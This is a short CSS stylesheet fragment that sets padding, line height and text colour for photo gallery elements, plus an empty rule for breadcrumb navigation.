.gallery_pad, .gallery_pad_thumb  {
	padding-top: 20px;
}

.gallery_padb {
	padding-bottom: 15px;
}

.gallery_line_h {
	line-height:20px;
}

.gallery_high {
	color:#777;
}

.gallery_nav_thumb {
	/* breadcrumb navigation */
}